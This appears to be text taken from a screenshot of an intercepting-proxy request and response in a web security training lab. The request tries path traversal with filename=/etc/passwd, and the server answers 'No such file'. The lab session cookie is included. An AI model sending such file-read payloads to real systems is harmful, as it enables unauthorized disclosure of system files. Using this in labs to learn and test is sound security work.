 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a87007904439d4f84302c17001e0062.web-security-academy.net
3 Cookie: session=J3ggkC0rzVbVqnhJlrcS4U3ELuKyxtVC
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Dest: image
2 Referer:
https://0a87007904439d4f84302c17001e0062.web-security-academy.net/product?produc
tId=1
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5 Priority: u=1, i
6
7
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"